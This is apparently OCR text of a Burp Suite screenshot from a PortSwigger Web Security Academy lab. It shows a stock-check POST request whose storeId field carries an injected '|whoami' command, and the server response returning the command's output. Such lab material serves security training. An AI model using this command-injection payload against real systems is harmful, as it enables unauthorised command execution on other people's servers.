 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac60079039f7a6e8298cea900f00035.web-security-academy.net
3 Cookie: session=5k3JSQsE4j6Dqj2JBUN0X2JDZCTGL7Ch
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac60079039f7a6e8298cea900f00035.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac60079039f7a6e8298cea900f00035.web-security-academy.net/product?product
Id=3
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=3&storeId=1|whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-TsUa8p
7